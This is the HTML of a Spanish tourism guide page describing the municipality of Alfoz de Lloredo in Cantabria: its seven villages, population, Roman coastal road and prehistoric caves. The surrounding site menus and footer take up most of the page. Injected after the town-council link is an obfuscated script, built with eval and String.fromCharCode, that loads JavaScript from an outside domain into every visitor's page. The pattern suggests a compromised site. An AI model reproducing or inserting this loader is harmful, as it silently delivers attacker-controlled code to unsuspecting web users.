	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16809 aligned-left"><a title="Puertos Deportivos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/puertos-deportivos/">Puertos Deportivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16810 aligned-left"><a title="Reservas Naturales en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/reservas-naturales/">Reservas Naturales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16812 aligned-left"><a title="Rutas en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/rutas/">Rutas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16813 aligned-left"><a title="Teatros en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teatros/">Teatros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16814 aligned-left"><a title="Teléferico en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/teleferico/">Teléferico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb "><div class="apus-inner-bread"><div class="wrapper-breads"><div class="container"><div class="breadscrumb-inner text-center"><h2 class="bread-title">Alfoz de Lloredo</h2><ol class="breadcrumb"><li><a href="https://www.guiasantander.com/">Inicio</a>  </li> <li><a href="https://www.guiasantander.com/pueblos-de-cantabria/">Pueblos de Cantabria</a></li>   <li><a href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>   <li><span class="active">Alfoz de Lloredo</span></li></ol></div></div></div></div></section>
<div id="main-container" class="container inner">
		<div class="row">
				<div id="main-content" class="main-page col-xs-12 full-default">
			<main id="main" class="site-main clearfix" role="main">
				<p>El municipio de <strong>Alfoz de lloredo</strong> se encuentra ubicado en pleno corazón de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sitúa como punto idóneo para el turista que aquí se aloje pueda visitar Cantabria estando a un solo paso de los puntos neurálgicos, a escasos kilómetros de Santander.</p><p>Alfoz de Lloredo ocupa 46 kilómetros cuadrados, y cuenta con siete pueblos, Cóbreces, Toñanes, Cigüenza, La Busta, Rudagüera y Novales, la capital, donde se localiza el centro administrativo y financiero del municipio, aunando una población total de unos 2.560 habitantes.</p><p><strong>Alfoz de Lloredo</strong>,camino costero de origen&nbsp;romano&nbsp;que más tarde se integraría en el&nbsp;Camino de Santiago del Norte, ruta de la costa. En este territorio se pueden encontrar numerosas cavidades que dieron cobijo a grupos humanos desde el&nbsp;Paleolítico&nbsp;hasta la&nbsp;Edad Media, fruto de esta presencia se han encontrado diversos útiles prehistóricos&nbsp;además de&nbsp;arte rupestre.</p><p class="has-text-align-center"><a href="http://www.alfozdelloredo.org/portal/" class="su-button su-button-style-glass" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:29px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 16px;font-size:13px;line-height:20px;border-color:#6cadf4;border-radius:29px;text-shadow:none"><i class="sui sui-info" style="font-size:13px;color:#FFFFFF"></i> Ayuntamiento de Alfoz de Lloredo</span></a><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>			</main><!-- .site-main -->
					</div><!-- .content-area -->
				
	</div>
</div>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
